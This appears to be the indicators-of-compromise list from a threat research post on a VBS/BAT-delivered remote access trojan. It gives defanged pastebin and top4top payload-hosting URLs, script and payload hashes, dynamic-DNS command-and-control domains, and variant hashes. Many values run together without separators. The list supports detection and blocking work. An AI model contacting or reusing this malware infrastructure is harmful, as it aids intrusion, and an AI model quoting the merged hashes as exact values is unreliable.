hxxps://pastebin[.]com/raw/JjwexYsshxxps://pastebin[.]com/raw/esCeQbKuhxxps://pastebin[.]com/raw/1grXhFpUhxxps://pastebin[.]com/raw/Y61uE3S4hxxps://pastebin[.]com/raw/7E1vT0Ayhxxps://pastebin[.]com/raw/p8Up8qw5hxxps://pastebin[.]com/raw/Q0QTxHRmhxxps://pastebin[.]com/raw/MgNYk5u2hxxps://pastebin[.]com/raw/3mS4sRnVhxxps://pastebin[.]com/raw/VAVBk3Dhhxxps://pastebin[.]com/raw/qZMWnhpchxxps://pastebin[.]com/raw/ys8N5Yh9hxxps://pastebin[.]com/raw/1aYJvP0thxxps://pastebin[.]com/raw/ciSqK9Rphxxps://pastebin[.]com/raw/US9TVDqHhxxps://pastebin[.]com/raw/xsd2m3nJhxxps://pastebin[.]com/raw/Qtdc0Ngdhxxps://pastebin[.]com/raw/5y0u4VvBhxxps://pastebin[.]com/raw/7fGvCFwRhxxps://pastebin[.]com/raw/8AjnXrD3hxxps://pastebin[.]com/raw/7Ze9v4qahxxps://pastebin[.]com/raw/BmckepSRhxxps://d.top4top[.]io/m_18810ne2p1.mp4hxxps://i.top4top[.]io/m_188124lxp1.mp4hxxps://c.top4top[.]io/m_1879e02fc1.mp4hxxps://f.top4top[.]io/m_1881fhna91.mp4hxxps://k.top4top[.]io/m_186175sji1.mp4hxxps://h.top4top[.]io/m_186175sji1.mp4hxxps://b.top4top[.]io/m_1866pb5cs1.mp4hxxps://f.top4top[.]io/m_1873sq1ib1.mp4hxxps://a.top4top[.]io/m_1861zr8xp1.mp4hxxps://d.top4top[.]io/m_18677sx8h1.mp4hxxps://l.top4top[.]io/m_1860yufav1.mp4hxxps://i.top4top[.]io/m_1868jefeo1.mp4hxxps://d.top4top[.]io/m_1873pz26d1.mp4hxxps://c.top4top[.]io/m_1869p61x91.mp4hxxps://f.top4top[.]io/m_1867pftfs1.mp4hxxps://l.top4top[.]io/m_1873nhl0n1.mp4hxxps://k.top4top[.]io/m_187417etw1.mp4hxxps://i.top4top[.]io/m_1891i29ay1.mp4
BAT Script Hashes (Used in VBS Version 4)
52ec383c880523d12cec868c201e643e05ad817625527dbcb9be53f6c36b202bd6d712cf32ddc695d1b79d888960e18f1134f2009fe43833da5f3b1a84651a996e6c0278bb1388752b9bb8d4f1c60f9c23c8aa4b03b0027e4b0195286ebef7d2256b1c20dec69bda5de7092f2846c7accf6ba55ae211d7754da7c7893b24aabcef4e3ed27644d83b0f12bdf3d42a74e769c0a4c47e055e3dcec290bff42144d7eccb48792fe2d645079eb6413bcbd0de174ccd648253e660e630877c804c9aab8b6dbd7728407ce50e813a7207dbea18709200c452b89e39514abc2e38f76b06b319baef34f08bec5dc157a01da89307214380d510314825253a6b3501258fdf5c5cbf9ddb8bde708b334bffb4cf975b79b6af982f6265dd409b9c77847a37f4
RAT Payload Hashes
23d4837df84a76f96c674581c96e6a1729bac2981787d3b36ac5149d861f13e5aefeb07afc0d9f4d09ab09317db14edef1b58df175f70cf6ea88d7f6cdce8cfcd452cee94e3a2d58b05e9f62a4aa4004c0632d9b56fa8b57664d295bc88c4df0e8aca8f27af178b2c191206c7bc04bfddc604a78b95699a72ca20c22f618c9b08c8e3494796cbd908da7555cff60ed755b18d2b24b398d57a1d8622990d47495c8ca46366ec70b0463b3ee7e747c1c22e1d42f7e7e77e0e896edf99aebdbeb1064345e03d3cc3c080eeb19bdc8db8ddd386083bae3690554b22ee97471354f3393b0f634bf697c39175a5ad77cc16e4dabf3a10bb0fe81d7a77156d7e5e6ff12c06fdc9f0dbfd0b42d74c9226ed28f3f52b5bfc04af70f58b8b5b1643919618417a97f5698f2f19b4b43dc985193f734f8146c83d73daf853df9506f58b696b3b1606f9dc2798f3bcb1db5bd72eeb4720ada1ba13e9d769d223f5f7df8be9a8f3378488a2930d73c433e9bbedbeb9065753dd5e236552aa80dd553a7e73ce693e38f7a1882ac64fab611b3be73fda7eece5fb9a6ea131b36985aa60a0988e937620b8057f975eb2475b9a5a0756f21d4b866acc1f02c418ee3d994b74ee6bb77055e3fc1e814fd23db5950fe2858c06042c911e47dc81c96d8aec8e3d20f3eaf83c50b63c53421202059c528c855b487bc6651a785b40fe521a7e892e4dcd00a08f3a0e2cc6e748bd5843e31a5c1ca27b4777a3e06f3aa254a830abf9ba34e11982fb66d84c3d4c8665af9d24a22f3a32c4b9c1aab322db2c79cbe618ed2829454338b912efb3f4ee2f6760b97d57f924b96215c28c53715cadb7d6636ac6403146f7a39df033afe4bb001da5b4a6eceb89f9efab5538c470b7f7f3cb4bbd15e
RAT C2 Domains
adobe.myactivedirectory[.]com
loading8992.bounceme[.]net
asin8989.ddns[.]net
asin8988.ddns[.]net
asin8990.ddns[.]net
housecommand.duckdns[.]org
kingslanddomain.ddns[.]net
h0pe1759.ddns[.]net
kimjoy.ddns[.]netkimjoy007.dyndns[.]org
n0ahark2021.ddns[.]net
bodmas01.zapto[.]org
builtx.ddns[.]net
sharjah@alamdarhardware[.]comalice2019.myftp[.]bizfranco.ddns[.]net
Related variants from hunting for the PDB path
74b35b4efbb35be941747e075989cca934ddf075a27d2ed84c55ac018190f2071162f338d95149e78b06479cbf8434ad5dfe0ef42913be4ccd2237f6425d1551f65d048df081eb235c6b9b39af82d7c1a68931eda1af0214a1a941ee2aa3ba2e04dea3527462450590d5ea02c65e0ff5704e62dc1e09ae9bdca3ea4fa8ade5b22df4ea5c1fe41c99bf1dcbbcadde0b79eba958527ef99def40c138bd4ff22a2d81f56c1f8736b6c44d8b968b0073358db048d19dc5695e5df102c27d01f9f571
Stay up-to-date
Get the latest resources, news, and threat research delivered to your inbox.










